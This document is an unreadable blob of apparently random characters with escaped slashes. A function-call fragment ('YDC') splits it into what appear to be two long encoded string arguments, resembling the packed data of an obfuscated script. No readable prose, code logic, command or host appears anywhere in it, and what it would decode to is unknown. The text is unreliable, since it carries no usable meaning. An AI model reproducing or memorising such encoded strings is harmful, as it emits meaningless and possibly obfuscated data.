`zU\/Ev.JA.u.xOAO.I!eOMJ9I.9k\/JCT EOCEEOU9g%D.\/hv.PO.AHNhO.Co".COJJ9P.Anuki..D.Ahgxk.gD0O.h,wuA3*AhJnMs(E1Oh).IqJwEuOODwryJ.lIOWNd.kuAA.hh CW.AOpz!OICtJ..wA.JCA\/.I.DIf.ngZKgJ{.rJJhhcdvC.Ax;d\\JopAAOvk.s:AI2xOZEh 5:lh!hJC@\/HOIN.EsouQhA @Ohg8J[g^OJCJDC:cggIOAO.3JJ. 4A)!.khOAhhpCON0I*Ixj.Jv. wiIIA.AIEI1|gDND&ghOv.9EJ e13tO!zJnO.O."ClNAu2;CgOk.AIEDCOglMiiJgjzhA6d2gSN.w3!\/g.gC...9nhrhgO.v{dJJDYlz`Ogyg[r\/gOl.iE`EA..h.TOh@0bg.Tlu.ru.\/p I.f..vhOA.CCAgA*@JAuA?IuhJTJOdOp$7Fg..JSCkykrhI..vg.\/hOsCfh=HI ..iJJ^vfO2 I.DiJrrO.utJJ5JJ"JJD+I8.8pJE..dw9++D,WO.toE..ALrgD gJAhA.JherJAuOzsO=+Mg.ren.ii.hri:f1J.h..JEOhgFOOr8QA?EJsOxg.Jg..kAAh6O\/fDyJDkO.JkJCMAh.OJh.!OOumIChDIffAhcI^IJE .rEhgwQhEyEO!..IC!g"lsEJIh3p..IiOh1gO kOuITEHCy.iS ;!.J1nO.iw=On.uzFAA,.wu+JIuOclh%jD0ONurOJhJAg.g.jO.wJODOJ..r\/Ovi5AJfJ!hLJJwihIh.0z.T.SR.hcw9O.JJDh8.w.gn..rt\'C.Jt9.vf aAnDACJJpAcJ_8.GEAO\/C&.\/.sJDDCJDwhCwfwuu.J0NJAdh.k.Ihu.CwgICOC.kAJngIiO OgO.gOQvIzDJ2J8pEEJCIOJ.8CgOCEh.gEJ E,euJAR.8k.c6wEkgtvAhO!I.DAhsAthJfOioh+=.4Igyagi!7I.JjaO...^#wJMS..a.gg.uJ.ZuyIiJ\'f.gygA1.4grJ93\/OAOjJAA$JhArO!b.srgLiyhgw8O\\iIx..1SsA.jcvL..c4+2.yfAyE.kxah_hzOQ.aJhMrOAhOrupJ9Aw"vh,uImpmVuJ\' hO..Hyohg2QCCC.rhO!OEEAlDNLD.Cz^g.hupiJ0A4I!ArOCDKiCrOy.J2DAhHO.gTJOCMiu.Tk.gGl .zyh.EI-{r.o2g7h.Ag0tAClgFAvOI[.r\/h1VrJ9Az4.w.nh y\/ggq9uhLh.DA0g\/.g!hOJry!eD.z.9O7AJOg%9u.*Sg .TO.U.IA9.CiI.vi.xrGw.A0\/!{vrg.COAOgOThxoo5IISkg.3hhvOCIhri]t.EgMJe%Kgkat.E.J.XJJ.E! uyfJG".wvvJA%nogrAoJ.vg.nEh7we7ACgNk!8guJDRh9cAEdS\/iIO JJg-kJeO.JIJrgO.\/O..83.5 Oih..OIg@A.fhzkJf .S.JAY$kMQcyJr.8JkSOJJhjh gA%gpA!.!gAuysngdxANI0IO.O!nDJ&rzhrOo.ngy.Ck.Jf.iS.M#E.hpkE M9.p1hhA0IxrDrA.OO.wI.r0uhzOQ.!C.sU.o.uJsKAuA.yz!0nA.Ihr..g&DM.4J.ow..ho.h.J.sRkJoP1IAIaJ.gh,CAC ...!oAJO.->kD9egEr+Ihv.AIJE6llggJIgoJhI+A?\/cuJGOAv\/C`#SkID.Ah...xg.gqhy!sInEuIc.j(.jJukrrrOI..2JrgJO-..i)OE]9..gZGEC\/O17+.r.vh ..Az..M.uJC\/zJsjDv2gkD|OrCOr$gCkwA9.shAuJi18nJer.rrvAf !.OhTODSjDg.h\/.J,.r.MJ vJMg.CE OwAzOu2rggZEhlAO2hrEy .kAJJul.MhOo,v0hO.0DDKDz..hrAA.w.iwEOJuhAwgjpg+yOA.IVObOA+J...Ilh\'ObfD=V!hJzkh.!CVkhJO.htpr98Jh06JAOEO JD.hGgIA.9ugoAk8lDhg.f.4vhsSuIIgWJz3l.kIrogrJkO3O1q. O2ih`D.pOOuw?1.5ghhJ+..vASN.Jggk..JDh.cfEhA.MOoi.xJEEA\'>.OO.gs.Vr8...QIJ=LrketAJhsEsIw.pyw.DrIIJ9o!5ChCORiOcO6%AgiwPOJe14rrAcCv. yrI.AzCG9h)yhOdDh6.I.DCADEwhu3OOcOJhI,Ovgr!J)gwr).Ilg..x.ow-..DOhEqig.xMnM!JrShN .mIMf0.NOg M-.CMjqgAJX#uOgTr\/c90dA8OShEgbhi.2.qhu#hSIJ8DJ .cA.k_1w0MCQ.r...O Ok!g.I.Jho.lhCrI..0oI.hS1CJCkoDO$b5wifzOS]Juz#AgrA0J.A!Ouk.C.JCJCh.JiD .AO\/.yI.F..AJ>!rhuool.b.OI. rOAOAAI..OhDAziw!5EAICJoAyAE.{yJA.dOA9zJ.gINhC..Av+A8?nO2Ig.gA#+OhJtJJ{\/vs.pj.tej1.po._iI]IEu.=EGrlqM{Cno<h.#OKh JgJ:EH*kkA.ENOVAJ!gA_JEa OuOJ..gOyg.AE\/hCJa$f E0E\/Oy(UpDKeSO k5vOES?r#y.Cy.gOSwi 3f5]i.8hh\/\'0YXNlk.wAO^COrOOMvS.tl.J.wJNAtAIZ.  gv;.K6IC.gA!.!neDEUJv4J!h.IhvOrovqO.Ai?i..DyQJD.JO.ghh.>y.Ak1fhOCtMO3 hhICqOhOhhuC.-g5O3!OtIJ. u.uOAJAuh.LS5>SCvpWh.OS9!igJ2.JJwcOEOCTJ.vzJ.hE.r9..QE0D9OJ.AA3..K.A.5.tSIhJ(sng.rI{-ODhIHrWVthOOAM@!.JA.DSO+wVD\\.AwOOA.*zD*yI.\/>O;dgDfJ$..i.I.vh.EJ OqwhcCE4.FhDz3ocglhJ>OaSgv..agCOv.IEOIF."hJMv\/1SbJJCOJI.DuCOgI0A._r.xOUuru.tgOuEJHEAAAO.nrgJh!>kkggokIOJXihOuoh`nE&r.SvhO COkIOkA|.DEAbh tIr.\/Ah!*M)V.J.zB!D.IIj.5.A...hDA).OA.9JOA1.C.k.hOXAStI.jfrIrjDRl.A..EOEg.J gOAoh.AY.\'OS6E.VIAJ\/pzCwrc.hEgMNO1hi\/JJhh.OKrM IJhT#+NCJe..pA:hh\/A3.uh\/.hAlrOAtzg.El9.JJ0!5.EqguOh.gg.rh4.vnIwwithA.yEi.".AgOM9u.MCJOEOC.h.kxC9qu.sz.h4Jk ..Ch.\/FAhE]EEgnh ragD.+.I1J.hTJuh zEgOJ#rL!MOChn;@3vrw KzO0jI.hPuchOprrX.EkAghx.ADgO...MA5hi`zCAD..EarcJv.k1O.cxOIhIhtrC.AD .r.Y!\/OOrkcA.J.J.h\/..OuO3lhIEJ.jhqih.Ow.w.ihyuyghhjwy. J.rzOEIF.JCThgorJrhh.I. 50Jh.O.Dv.Jr,iEA .(.3].h..vGz.ndrkNC0Ao6_k\/AD.pIJ .Dg0ImgClEAjfJ.pOhC0ggmIr hgvr.0.JOJ0vEt.z\/rpgJajDIkrdJrjE^ENg.6p0 OuaSJGh0.Mhi!h.OhJCclO<hFAhw6\/>r9!sO.EQ)!PlDAP:J.whOr\/O%EJIrfO.Ig.Ai8.0h6JTI.lgCzuII.yk_N.J\'kTE.EOOIO\/vh.x DJAOh..JJJAhxDAAN.7Jgr.gaN.7Ez.EihOg.mI rh.OChN.kEAh+.h`Irf8.k6wOEhhbAA2kb.o\/.lEIJGgIzkRg4..L.rE.xCJ ,qDMtzeJ0OgOkJb.J0O.hk.$.O hOyOzJp\/ECrC\/hkSOlA.vO10JdOFxOxtOb+.h0A%Ov]3I.IaAkg!J.Jual..0CAIaCJij_0CzO.uO*AgwChyr..gupODbOC.srpg.iOk.5OUuA]cS  \/E.ICE.f2vC1]pOoS k&h.pr.hP(_IE\/xNhJ.D.io. vEOAooSu.tvNws\/JkuAO\/E4TIaEOAIhJJT\'4CwDuo3. !cA.IC.wowrO.Iu\/.OSDUOv.r-F.S.kCIsAr.uEJhI.Jgy.ol.OhhChOr0p ..Oo.InhEKCIhUA$ hj_8hu3Ekn.ho JDhrJ.ooJ.2CaoCEJAEJyOEshkI.O.OI.hS OvuZl\/faN5\/E.{r A,g.!l!or\/.SJOE.&D.zvOC.nEoC.UuI-DJ64hJ.IkwS.(.!jhhE\/OhgOI!uv.rdknAit.Jn%.tvrA.1IEArJOxT1IOgrODJCk.zA..9okjJz Oy.DI}4,C...2.uCkgghyM"o)vChkkbr.rJ.y\/Dxh\'t.AD7AIOJ6CIgJOgC4.N.A.%1i8\\Ine.hOO.wyJo".iBghC2.h4ChHADN.9v.T.iEnuvJ 94gO)xDJhO.nD..rh. uIfOI a\/..O..hD0iC.krhnJrO8..y0sOS.\'O6:\/OsO<O u >vO.jiCAOk-.O.EuhEEDgVEJvhOOMrc.\/.u..Oy9lJ.n.qrDh.lh.\'O\/IihC\/rJSCf^Oj..|TD8I hxrhgJ. ..gsKk*.TtACuOaA75J.rSErhyJ.OP3!.OAlA.9.juf\/.vi+o gOIJEpCkED4!On8.EP5.. uT}.J.O.r..Os4zD EEN\/E..hDX.7OCcJ %JI..tegsrrAu\/unO...E.Naf0I8...wxO[aIEKhO.. ..NhKfJ5.Mh2.2y-4.g.E\/Lm;.AOhwvO gI.k.gi#ELpnJDIilD0Ohz.zOz0.IS\/..{g3O.uJOg0g)hCh.!OOaoOuJ Dr.Sk.I C9oygSMuI1.wBO,.O.Csb.JCCg7hz.rf.SuJJi]wl>.ADAJ.k0Jw!.JR+A39v.#iw$Sr..EMhg3hJ1e.uIr0JIbAE9SEjhfg.r!hyCE..jAR.Ox.4@.8AOJI OqOkhMJ.k7AOasJJEI0wApg2ujNwhEM.....@gAO$.gO.IJAh,f .1c0o..tIaJAyhn.JJr9\'.AghEir.9.yhvC4. hOI2OsM2EvtS!o..ES.uShA$\/_koA.rDhuOzEI^.rOJ3.KiokSECrrv.`rDkrO.i0 n;.!,r bJLu,N.wJAsh!h.cD\/8..ggOiCh!zIAhr Dn{.\/gMMkgk7ALoJ;DSD).ChzOOA. C\'k . .cEwh.DjFD\/yhDMJgO!J].krv\/Oj3juoE5wC.,v!fJg%JJ g#ugI.hAI5 EAhogPxO4. .r!j.AOzE\/AA"DEqhIIE.J. hJigzAcvJJrCAAJA6K. OSh\/Jq.DOEOhhAIIF.0urr.IJJ.sz.DO rO^.NgAw.vSDflRIah0fIn gWIu.h?.V j\/.8.XciJ3.huub.dh.h2wO..yOfOOoOhJgEEJ Ch!IMhCAhII0J>H.T..o.hzN.9h..h.JAJ)h. \/AC.Og.JErM:$\'JC7FD..uhg#.rh90M.hzN.sh! ob8. zfhODEA.EOCliwuIrIrJ!rAgA.hIP.8pC."NDf_r.o"E8.khS3!oNAoI.Ay .JDrdA_M;J.zxu hEmm ..jh . Jky\/w.z;uOk.O..7. .Ch...gOnSENAoIbgtJhe..d..JEIOzJ?.JOOhuO.uJvha.JAEJIg OJg7JEE!OJIIezO .\\jCgwhk.'),YDC('JoO.zK%l`C.I.Sen2Jri.kg.JJ.v.oEnOgOohgJOODt0lpKfprJAEO\\g.O[.af JhJNK@D6;*lOuCgEzKJ94..6rz] v.j.B Op{.:zy.DhKOkAAd0\/zDDE%jpht.LsgD...zCLI.O.8.Wf2c.iOSA"ay8MqiyDAuOghiK:bhhAgDt\/vuooNDrP.sA }g9$MhJWhDahO2Jehw AgOKyIxnKSkCgMJVJI\/nvru4XOIATr.rcvC%C..h.kIO!gCOfg.gJtI.[A.KOw9zOh\\Ae.Jp..C. gg4zzI9iA.KKiv.g.cOa.g.Lk?hho u.T3Jh.I.Krh wtKhOoCw9I.k<.Ac C.>I.CyoO..hsh8.w0h.n*Hsnu.hNvz7bO.aOg1K9uAwC@KJO4g.JOhbhiI0I7I.8q.s\/dA]*vs&ccOA][7M AEz.iOi9\/u.h$Oi.g9.sN A.OyOE1.gOr.i5uEOI.riAhO9 .4JbJ.OKblngIJ.JhKuScgq.cJ.xkvu8OCgiht1Az.gf;kJ>rOrN\/uSkJ.gjU oA.Jn7aIKhv-2.59.chK KPh. tyggiI:.nguKC.NSJJWIOfgExKU@(gAkKNlJsJb.S.vOgEwyE\/.8..8.hN.5oKcOcxOJW.OiDJjFs;.ktO:bnN2vEZJ0\/tyfs.\/dr+pOk.E.hE..JO,hs\'kSxA.7+xKrJE.h.ZJ$r.KwCuggkhh}hC....#oar50kJ\/lAh:JpiJCI.0.Cu]x..sCOIrhQdEAkhhoS5IgE`IJAh4icMM^;KJzER..KJaEiOJ2.oEy9.S.udz.vEf1puoJyOC=PvCkEK9\/iN.w.AMI.Kod9OJecMOJ.\/r1EA?ED.Obn9j)Jz}j skvfv;hJ+WC.zIgN..y.MA..C.OE. IkAJK.A2xJ nka.KOKh:ooEk\/uyCuaIJNOgIKvihfxKKaolhrz.2u9shacJDJ.lu5hiCxh rg%\/hCO..Ak.J.Y7k4J.Ak+ILrwJhvI.h8A.Jf*Ui0z^8S.k\/.M.tJ1Iw\/9LgTJcuu.yOrChJ.ifxrzrf,Mug.\'e..[rJ.OruAurKA>r gc.Khh<OI3A\/hg.97.DSyi5<O.JWC .m-uMiEA.IUhicvIJWKSK..vxrrO.zJJ:AkqAr.hz.hWjE.Oh.JNG.ckhvJku+KI.C+..5.JO1hJ.OxJcg.yhJ6A..i!gjJ.Kps a.rB2zDhhIIOf. vhhujOKapI..hgh[gIhINsiJhgIr   .lh..xK.nh...\/hO.0A. IrMu.cO\/1OJqJGjAO..\'.hurzdkzAJgDSIOh.\\gE8IIS . In\/KE.hifucIRIl. K6O OACr`NWGih\\O.2bhoSheh..OThgwfh.Oc.un9j.B.Ihvhqp"...S.i.CrKohMhDK|vAE.uXOCOJOa%d O[140iO3CJgENufJ0AgJCII.vOrJl.hg>,PdhkBw+IsC0hjk n\/.KICKcyJu.IJINEAA1AK565HO8.chIOMxe.arhJgr.8og%l.$Ihr C.AYJhvk94..CkOhI.Jkr\/AA6hDE.hg.W7nhOTCOh>dd g3.KhI.A,0o..tTJ3DJK]rukJ.ny5sd6rKJMeIh\/K|4rmj.6..qC.5gb 6.yjCsJI.tyJSKj.\/qAkdwcCOiAOE...d\/JMoiO.EJEE<M9rbX-O9h0#yr.Uhz.E \'+.34.DKJ   .rE\\K0OAgS8J..rdhrOy7g..icO...geJJErkOO9egsEfJlI9.hO.2xEjzhEj(.Is:. ikX2=Kt@D.<iLwInn..gUhhMCh.kC.Adv..(tg RqDCEKExhEvA.k.u80g*c3OAOrwChzAivN\\ D.hy.KJa&..JJDnKCkO.EN@UK4wjf4\/SgO.#.hKDAmMhOlnA O8OhCJlglyr9iOB....Ou.\/gO YirOhiqCgCCA.EJ.Mig.o4.wcKOEWjrKvR  Kz9hKgKcoC.K._OIrKjWrhivil0Og\/0O\'.-o .hkpJr:hNwJ3.uAhKIA.JOQ.I*7.NvJIK=EI.lJrE.E.JwhwK.OAIvhcnrKIh.1SJDv y..CBnJOrga.AniK rvCLDA.zEg.+.AOI.OE7;R)JINT.rgL.h0Jfy+xC`SZOKAcAk.\/fEJiub\/.\/5whagkg.UJ.Cw`.rhnKQC\/yz.dg -AVO+ArhIrJ,tn.vwg.CEdzk.ZrCK.O..KOAS.#OjIHqKz.IuwISI.Ch.XhJc@O.5AJ.O\\.JE\\kN....DAEMKfA.r.hwO7K"g_:J,m)CDb.,A"hv+uCJytickhhIx8gCyZCgVhh6AxJK3g.fW0g.K..OxhnyK1\/NOMiEO.cEo..E.4ICCOchJxE.E=AcOOPJ.Mg>NIC.!wecx03IkWIrTgyG.CruMy\/CsIgJ1OdEx.Di.Khf.l.K9..*.;Jk.A7Is.hCSpOsKyhsqgA&..k.0.nEJdVShhOlgAhEJD.2mIr.\/w].J^.\/fgIjv.gC..OfKJ-.Hj.I0 ug\/ygX"n=;ASiKkvw$+CtI>+wAhZhixIw.RkDIv..d.4zRv5JrAch h.C%C.g*siMo26i2y.4Cg&.DO.rOIIzcoCA.h2@CI>h y\/Acu+ig.k2KJlCOI=Ac,a1+g.d5jg.ET0n>i2cr..gC.Jc<n..Kpngku=i7EIA..J.OhJEki.-.yk."DrIh.&3_JzEE]..AI\'hT5J.. +owg8gvVqCdEKOr w.xh..KaJ)yJEQnO.\/ObOwJKCgoih6..ISfh.q.a..KOy%cEyi.sJu9SK vO.jnU6.ugyAoeKdSov.Mv78\/.JIiIOc.rTKAIkJkZIw\/nEaT{RC.hJhCKthhK{tJnKPOIu5ruOKc.K_..JJkhIc8E5cAiJKK#J6J.j\/g IJqhJy4AN3.3IK ZJEyZ4Ehf.zod.EkA.px(AIgCigA.Dn QuMvjgFKLmJ..2  ]Ai.EBJOPhNOhhO20Iiw.AhhxA.IujYIJOiCcaso.%ij.cuw.dx.1oKDCK:Mr.OgOIUIKCI9CO.MCORcp\/Y5sIfy.ufdx2r8II1:\/AKKaPqEKChkud4h.5.A.Ed .KiUsgEIsc ipS.grJk  ksIKO.h.+.(Mqzp.O.CKga.<J...OhAOhTLKK JEEohgJ.hoDzMggt4JDCI`.C.8.vvV.SK\/iC.EgCJ0rh!ErPO.hizkpCADV8u 3.Jz\/. Id.oS.O\/zqIrNAM.n.hiO.JOh4.KosUKvhrygNK3O&KD pvrgS.5C{hrIEp vJzJK>yJgw.h.OrhhAOUJh ow3AI;rcSO.rr.O.K3uJcKJWM151z.A9\/li.KZ"kgy.rhZ c..4.7.SOs10JODedIA.nohhOKM \/IJJCK.dKhMhJrJ.E.g..Jo$zg3JJhIt&hIAxIo8uSO.JZJ. E.gEh6KilgM+wtg(oAKJqvJGh4gw6C.gO.ACoDi..rgwcOIz%Ow.uhChhpo*D. KC..I.gklIMc$.Ks..E2nhKJ3Kc...AxjhvOE*kJ4invj.SOk6J.z3g4h-N.y.hha hFKth.EiIhi6J.JOJNLygK8z.jh rhh9tN.7hT.hk.NkNhkh.rrMN0Oo9.zc-zi.z.$PhdC.NuJSJCKF.JrCIhA.6RJ[C.\/O\/J.KMk.Oh?4D.0gwk.weJwOI0\/uOUJKgICx...J)s.drJnOhyAN2fr=hJhAyI.48E..7_yggo?sdi=v.JC.zCIMKI75hAKwLAhz2qnDDwD-DuuhgKighO3AgorwKT.C.hd.RJJHs.JkKJ0ieTv.<OTHN\'DhOJ0<E+j&DuJk0AROKn.ICC.Osww.JWg%j.iJyOJZ.J.EI haIKcAeEi92z.O.OrJ.I.f8hqZ w.hrJ.hhIr..QrrN .\/JC.KIjIox xsNAvOI*.+\/S\\rJgCFKwKf+COHiOKqPhrcoxh.AkofIiAKOrIdhuXJ>SAozroEjuJtf.K6ILhIJro20g.iJn.AKgyCO5wO hohgg}k gDFC.yN1O9.4v.JuJ5kp3a.I.OJwODKhwvK3cgkM<"OpM\/Fo.\'1nJoiJO&=OJ.25vg&_MyJE\'.xk.gv.dES9$fdh9AhK.(.lEg.h.PMz.gj3.rw..t!x7OJI+8.zIJrhI9KMyOS.OnJPJhhDrw:i.vK7zg?hOhoOo.gHpDh3R<tIghM.rJuI!hKArS"drhC..UIvyIKg"wTAgP.r.yh5& O7..Qzkycwt4zyyyOpKOlOEgxgOt+YOoA..DKYOA9hrKOj3ezw.hl.OKgg+\'A.vE_h.nOA!xrJJgdi#wcMhO33zp ruiwIJK.i42OOiwyAucSISnK.fjABKg3ha.CDI JV.mtt1okJ..FxOfg"mqnOb&E+goAumCK+I.>wOihuKu.II|Qd0.uYEKh1wtCr..A# .vIi\'OIKU3Oov66whOAgz.tyEhK.wI.kKhzAkhJkn.hKh\/c...lukhKEhKxvzrK.h0NIOhCrs2h.igJMA.u3uO.6.DI.cDJ.iJKy.$.iw\'dISj.NnOJg .Jo0YKiiCQvKss.gS..3K4wTg.DiAwKw7Cz.IJd.fwCK|".k.C.5Kr szg.QEjkhgl.. I k|bEgI.IYuOiOErn\\.Rh..kDC6.wAtaEcwJgrOO.ggA.OAJs..rC.2fhi\\7 0Jh|ohIAhKrwNt7roG1..\/.hKrKj=luOpCMiKJOA ..oJo.83"ghih....\/ijOChIrh>.PE 2u5AgCyrOOqh.DJp6A.gO2.SW.hgvJnJr.WKh.hrOiJ.guw.xK6yNJC.gzgS}:q I2sw..iKu.EE3OJC.%.J\/JIc.wrK4yIhsO.Ob7.$.KKJzgEyz!A.g4uu..KEvIzqhiKO.EwuhArgZOK.A3OJhDr8AhCKOtJy9pAyCziI.vIpKIAjKa.cnKxhJhkdChOIj6ohIK.v.gACfughCOCIy...sMOE..Oh8o,IIBGO.EKgCz..rIK..1.EhIr..Oo.OMJJIci:Ndi.6JKKvJJuPG\/OEJogy1OheEKNJ\/I.o-.IdhD.0dr8h COghK.OKO.d.ytkgc0 ulI#..dverc..J<JO.kKEhEzKK.gKgFh.0..A+hk..g8O.IOlE 7d...gu.kfgu\/O h@rgrE.dzO 0kC..?xIKjhOEwSCut0h0EMChwI0 hM5EIp KMU$.zNnfziAnuu8Kf.oDrKjp.SKo+rL..D7dt(JKJ\\uiaIn3r.rwKKN..zOYiK56tOdgvi]CW6OTI\/YhC.K.J.9.<u..jJONJfrI.UzJ.OkyJIrCOFArDA..HNe\/K.yuAb.OYru.KOJVzKOA9M9Dw.E4OPhK.9..COAtO.M.l5K.ehI..f{hi J8YKJp3IJ<0.WIhl.x8n8\/6g 1SzNk..US>BOhXh6.wcJocut4.9A.$g0hvh$|.dwK8MKO.O..A.KCkOJs-knCnhK!.rh..Ohj8f KyI9.q.kO;uCugNzAOKqTu}IaKhI.u0jJuIFCyOKIA2..KKln.1.gp.KD.h I$I\/jg^oAKRhJ\/.JK.zwCKJI_.hIrs3.hvsAkrAMhSJn\'oO,;.JzKw6CC..zgvg.h.s8O7kdkzhhcOhtgCvI.CK>6\/O.[bMK.8w.3h_s;TyCAs;oENAi.yJuhOpDEIJ5cZTg.0IIJhI<hzCjrrccdh.VFvw7h0.M.ENoy(....4znEJioMuJgOk.zUyDuC..0AJ.KzohQK]..7Aga8.g. iIxs.Ogfhs.M=hR.KO.r0EizhDs.CuCr@. ..KvoI\/AAAi....h..A.k0s9IVfy 3oIKIx.nJKoh.OusKhI]|.ywb3xIKArASKraI+p3.>z..J.lK^Kbj2rsKp.EcA..jhshooAhI.u04F..dvxO^j.hjgc.0I0a.JEufK.ihJuJ.w.kyEcy.7JKho\/t.np.$ioEWy6Ik1AzCo..w_qhKhKIDIrB.NOc?hxVjOwDJrou`vErIhu\/OnKBCgpCrgOzJI\'.+D.kKlC.vMUhh.hr.@Og6hOk4qgOO,A}h.5|kJ| RggISKCr5\/jKwiCzwr DnI.w5hIgIf.-Ks.aJpmhoNh7.lag7rKSMwNQTtO.j..WvnlOvbh3.I.2x4.X.D.hAhhO\/aygOy\/kSgOOoKC8.sZu7. J+`.U8ic.qDnC5ICgKc,.K.CI<:m^=33Ig.rI.E%g.z.KapoIrKJ.hSuIIKY%eJgDruONOOgh4cdhdr_.hEeo.AgKOu.CshSr.KlOOny.ehwEPkCdNfJIIJOjNjfiAEqAIDKECwag0qrTn.EdhNi.JsJhC\/OmrEz.JoIK wCJpcc..gwy h`w..SwA.JNiIh.AbbxJ\'.CPEhEY[zK.9Jjc.omIOC.i7hI.c PgOrh\/S.l Mf.gKhE.wM3hh+JhAJuIK6OzKXJGAMrJpr.Jw.v.%U}OgOx.TzI..lx$gpvJ4f rMyJggh\/K^&zh.wE.IO4w2I1ipywA2rjICw.I4gyOzukrJIDKgpKgv.,.t(uz.uhh4r..AK3Of.uh9ADf.Kh..KDhkvgOoihKg.kC.#IEdjfIJC.OgMisNk.ZvO.g1rN2wrP2O2KI..0Jh.Mimk.I.kE2A5JJD.IIhA9.N7g.u gnrv,Ovch3crhov81.Tj.qAhodEJJAkImKifDCJ.Oz.O..O.JIJKED".El.SkA.iE<;I.+KsI.CIoOSDO.SIE1IzJTJvIw.0\\cESpOAuCADSDMsO!W.:JhJggCEwpgr oiTrfA3E\/w.iInY+sPxxJ1.xv..id wOCs4Non uh %UagCmM.gNgp6Jh.E.hJKyrChJj.0.irgX.OykhOhiI.KyvE2Ogz.zw0.Ki.bJ6CEx..Jh>$aOAECck.wgmozpu.rAO A8iuNr7....M)hzas.h ukK..N.NuKn.vrIgg..u.JfAz..no.rOAIgC.aOOEvWuAzu.fhrg E.gY.gutw.xC.IvnHIy.n0.CyIr E.E.D..8w.KOIgK;o.AW!K9ArEAEd\/z.JJ. K.rxOM2ODi.hK{CiwNizEi2 gOC.wgh4MM u.zdKkjghkrJ J JQe.gfDs.CoOOgcD.Dzr++..OJCJ.3.E9.O.MO.?AJ.Ihu.gpqMsyy..GIoCpuhCRhKE.7ofi[.tOlrF.O.AKDzu..Q:iMJ\/f...hr.JKJjniDKOizhi).JN5p3w%oShGO3CrCAO1s.hyAv5uoK.S.c{zMylhIIEJJ3<qOu0kJJ.Jr0kcOMwMkkhDO..TNw.pJCChhCuJAh.hh7gk6;u.ADgK.gTV..OhupaChruO..c.gMiiEiJOhSA3UGNJhg.JD. .kE..E.KnKhOh0.IO.:MDfS.rDJY.hlc>OCDEsuMJgh[...wp+gE".I.MKSJoC9hhKy7zwzMCII.hAp.uO6idpg.Oh jCf.OjyuCpANXC.r K1x.iAMAhIJhxN|.M.\'tCg.urMi.v`.I\/C@ol..Ou. XhzK6z1t.KgTgCvO.w3ExI.IqyuECK76..x.2.EvJMOIE0uikh.{TyOvk1gr%..BA ?JEC>\/JDi..v6.C.K..Mfy3.0KyMAI4h|O\/i.gnK.Dhyi.JIACOJgMCJHnbh.iJi9.ac.cKnOp.hggu.vO.aJSJ..O.u0hJ\/x8uDIN.gKCk.vR3z.KqdKShSc..45g.;IJf.Tzhh4zO3.utnh7[voK.IM.O7.Owc unC.b.DzIUDhIcCDJ.h.da+.ACOnJ.JASh.IN(TUvgcDOOh`n.(n.K."J.hAE. O.r.Y10EN.o kur_8wh.CK.rzAC0MPvvOCIOiMDOJ J2 .O9OhjJ0C5nw.AChEhJ .uA.SOJyh2oOUeg2..YO.JI7\/7.sAO5ONo-|Om.vwAs5KAk.|v.wiI.D.rgJCgODnOMOtC.v..S...gObKoiACl.EN.yr\/KeiyQgCgI hOtr.N5a.JD.SEuEKy.O6Otz3uEKh\/<An.OJn.23OCrFrcmk8w.Lq!IKOOjJchn. EO0Dh]p4I+J..lpggEK.CK1OOKp.xg\/+.=hN3yvqJCw7.Ks5q\/i.&g5.x.A2Jks7K ogkkUhAhul.y\/h,k.R.IvjvkNg.JIw.m .^AE\/9vO.b..jJ.rd|hh.iT9pEhKc.xJhp^.O..wiu\/EkJI.K.EgCJi2wglh.h5h..AJ.hiIOrDo+IhP).kV8zh+..fI.gq.NAACO8gCcdOy0d.zOCJ.qTugD7hw0a.hgfmggthqOJ.U0IE.hKhN0p.dMEhxqDr.cJJid&.hchlant0dAgzN..IshokDuznhhqD8yI..!g..1:t.C.DgI.gg.vCgw1...IpOiSyCq..9@fjo %kIDC&MxJu.M@87n.0.a CAD.=.C.hggT.KIC O. .hEI32nKO.:hS.Cs5 I.I8ECL..pJ.xKCIKCITOpOh\/AdEyr.!ouN.OCfqO^JkghOOsgs90..Tpn..OJqIryj.O_CK@ESEJe.ohahO.h..hlK.$7OgKMJvYCq.OCSa.vj.r..KCst4.h .uO8r.nJSEEOeJy4MivO+ 2J.Agx9u.Oy0OAK>9IJs.chrI+JgrhJhw..%AK\/gA..giDduzJt.Th.kuhgKu.p O{J0x.JA.g.nOcygKAw9bOMK9.g.3NKhwkks.J[hE.WDi..OW`ur..&ShTxrl"p9gI.S=o.O@wSun.E%sOpnKIWxh Ag.hwkrhc.rO;p.O g\/.Fk.h-\/hi5uz.r.I..s).i(.wI.Nd.O\\.KwEl0OtOygmprt.unDJii\/faOOghx .CtK.OLTwCAgA. hn9 DuCx.ETKh.m.g.K5hZ.IGugokg.N,. J.$hAdJCK.5*MMrAD..KSi.P3gs?.p.KyApEvJhJkgDgv..AyC\\n7K 8RsO:.g.h.!ksJJOrcjgx4.cx hnh.v4I.j.!h.z.llChyJhiKDI.a.+1dOA.w.KICOurDvj.4ONhqEraO5u.A8yCJdK0!JOrNDo.Jjk.p.IB`k&kiJo\/JjK z0.O.Jvsfh1..K.A h7c.hvgsnv.K_i.pj0A..wju.szKoh8Op3kzigKhfw.C>ID IIed rz%8u2...Mh.d.vJIewA\\hr.zcN.wK<yah.DhO9.h^y2CE07OcC tOOurrDIOKxD3A5..Nh>h.Oj2y(IDhz.hhkkO&0D3g.SK..jK.IK.y.J..OoP\/T.zK.Icg.zOfgpg\/rk.N..g{a.h.clTu.nir0hCu lsho2OhJOI.nI.KICa.KzxEMO,kO.I$owoDwISb.nhuw3rO.d..w DDAhT.vqp okN4.EE.r;oK8j{EMOx$whJhK.oK9tE.MM.uN0grgCL.JzIhDKCwO3.K.I.JD.No.klh.hK )SJ*C.y;.m=uuvK.sm.kCNJhMiMhoIwwTK.f0p`KE.a r.\/CJg..O.Wh lJ[..OKz.h gOGkklkhgNIg..E24AuuOsJOCEU,H.hAlhggO.c15xyhrh.jisa.jOJ9Kn.K@d.DzJr L.E.J]rIV:0i\/k.).E .K.NA.k..)\\J..pzh.y.;uEN.jyM.ic.xLA C.K. K.uO\/IwCqKJIfzwIJ%CE2O.AcKDJ3s8.jkDO.U..DI.CgowiK d.xCE4Q.Z.g.h9g0DJJ..ti*zKKO...8.uOuy.uDK\/ 2xuh*KJgOz.A..h{yD7Ocv2arE.n.fOM^..hwCuSIzK..AOMONghNw.S2gJoLOYhohKkN;.qK\\Ar19.idk.d34ykOhi2h.zoiIGokPB0O....wg. E8.]Jr fg.gknghhSKJ3i..MceDhP.ij.hgrEgf\/iE.u72gO.jAwxfpp.rKDKE.k.r OyOTJ.M.rc^B\/KMhIX2.-3AOU.hnuO 